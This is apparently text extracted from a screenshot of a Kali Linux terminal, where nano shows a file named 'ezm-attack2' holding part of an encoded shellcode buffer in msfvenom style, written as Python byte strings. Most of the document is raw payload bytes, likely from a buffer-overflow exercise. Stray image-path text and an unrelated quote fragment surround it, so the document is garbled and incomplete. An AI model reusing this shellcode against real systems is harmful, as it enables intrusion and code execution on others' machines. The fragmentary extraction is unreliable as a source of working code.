 root@kali: /home/kali
root@kali: /home/kali
GNU nano 7.2 ezm-attack2
buf = b""
buf += b"\x89\xe7\xda\xc3\xd9\x77\xf4\x5b\x53\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x6b\x4c\x39\x78\x6c\x42\x37\x70\x65\x50\x55\x50"
buf += b"\x61\x70\x4b\x39\x69\x75\x54\x71\x6f\x30\x63\x54"
buf += b"\x4c\x4b\x72\x70\x70\x30\x4c\x4b\x51\x42\x56\x6c"
buf += b"\x4e\x6b\x72\x72\x67\x64\x6e\x6b\x32\x52\x35\x78"
buf += b"\x76\x6f\x6d\x67\x42\x6a\x34\x66\x54\x71\x39\x6f"
buf += b"\x4c\x6c\x65\x6c\x55\x31\x31\x6c\x44\x42\x76\x4c"
buf += b"\x51\x30\x4b\x71\x58\x4f\x44\x4d\x46\x61\x6f\x37"
buf += b"\x4d\x32\x6c\x32\x31\x42\x66\x37\x4c\x4b\x73\x62"
buf += b"\x36\x70\x6c\x4b\x42\x6a\x67\x4c\x6e\x6b\x72\x6c"
buf += b"\x67\x61\x71\x68\x69\x73\x67\x38\x36\x61\x6b\x61"
buf += b"\x53\x61\x6c\x4b\x43\x69\x55\x70\x75\x51\x6b\x63"
buf += b"\x4e\x6b\x71\x59\x34\x58\x6d\x33\x64\x7a\x51\x59"
buf += b"\x6e\x6b\x56\x54\x6e\x6b\x55\x51\x4b\x66\x66\x51"
buf += b"\x39\x6f\x6c\x6c\x6b\x71\x58\x4f\x76\x6d\x46\x61"
buf += b"\x4a\x67\x76\x58\x39\x70\x30\x75\x39\x66\x64\x43"
buf += b"\x63\x4d\x79\x68\x55\x6b\x61\x6d\x37\x54\x30\x75"
buf += b"\x4b\x54\x42\x78\x6e\x6b\x36\x38\x76\x44\x77\x71"
buf += b"\x6e\x33\x63\x56\x4c\x4b\x64\x4c\x70\x4b\x4c\x4b"
buf += b"\x46\x38\x45\x4c\x33\x31\x69\x43\x6c\x4b\x35\x54"
buf += b"\x4e\x6b\x57\x71\x4e\x30\x4b\x39\x51\x54\x75\x74"
buf += b"\x54\x64\x33\x6b\x43\x6b\x35\x31\x72\x79\x50\x5a"
buf += b"\x56\x31\x59\x6f\x59\x70\x33\x6f\x43\x6f\x62\x7a"
buf += b"\x6c\x4b\x47\x62\x6a\x4b\x4c\x4d\x63\x6d\x51\x78"
[ Read 61 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
LI LINUX
become, the more you are able to hear"